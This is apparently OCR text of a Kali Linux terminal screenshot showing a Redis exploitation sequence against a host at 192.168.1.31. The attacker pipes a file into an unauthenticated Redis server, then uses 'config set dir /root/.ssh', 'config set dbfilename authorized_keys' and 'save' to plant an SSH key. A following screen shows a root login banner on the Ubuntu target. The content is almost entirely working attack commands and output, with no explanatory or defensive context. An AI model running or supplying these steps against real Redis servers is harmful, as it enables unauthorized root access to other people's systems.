 root@kali: ~/Desktop
File Actions Edit View Help
used_cpu_user_children:0.00
# Keyspace
192.168.1.31:6379> ▒
(error) ERR unknown command '▒'
192.168.1.31:6379> exit
┌──(root㉿kali)-[~/Desktop]
└─# cat ./test.txt | redis-cli -h 192.168.1.31 -p 6379 -x set ki
10Moc
OK
┌──(root㉿kali)-[~/Desktop]
└─# redis-cli -h 192.168.1.31
192.168.1.31:6379> keys *
1) "ki10Moc"
192.168.1.31:6379> config set dir /root/.ssh
OK
192.168.1.31:6379> config set dbfilename authorized_keys
OK
192.168.1.31:6379> save
OK
192.168.1.31:6379>
root@ubuntu: ~
File Actions Edit View Help
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate
at:
https://ubuntu.com/livepatch
130 packages can be updated.
1 update is a security update.
Your Hardware Enablement Stack (HWE) is supported until April 20
23.
Last login: Thu Feb 25 06:30:56 2021 from 192.168.1.7
root@ubuntu:~#